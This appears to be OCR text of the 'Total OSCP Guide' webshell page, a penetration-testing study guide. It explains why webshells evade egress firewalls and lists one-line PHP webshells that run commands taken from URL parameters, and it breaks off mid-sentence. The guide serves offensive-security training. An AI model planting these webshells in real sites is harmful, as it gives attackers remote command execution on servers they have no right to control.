 https://sushant747.gitbooks.io/total-oscp-guide/content/webshell.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
pe to search
tal OSCP Guide
troduction
e Basics
Linux
Basics of Linux
Bash-scripting
Vim
Windows
Basics of Windows
PowerShell
PowerShell Scripting
CMD
Scripting With Python
Python Fundamentals
Useful Scripts
Transferring Files
Transfering Files on Linux
Transfering files on Windows
Firewalls
Powered by GitBook
Webshell
A webshell is a shell that you can access through the web. This is useful for when you have firewalls that
filter outgoing traffic on ports other than port 80. As long as you have a webserver, and want it to function,
you can't filter our traffic on port 80 (and 443). It is also a bit more stealthy than a reverse shell on other
ports since the traffic is hidden in the http traffic.
You have access to different kinds of webshells on Kali here:
/usr/share/webshells
PHP
This code can be injected into pages that use php.
# Execute one command
<?php system("whoami"); ?>
# Take input from the url paramter. shell.php?cmd=whoami
<?php system($_GET['cmd']); ?>
# The same but using passthru
<?php passthru($_GET['cmd']); ?>
# For shell_exec to output the result you need to echo it
<?php echo shell_exec("whoami");?>
# Exec() does not output the result without echo, and only output th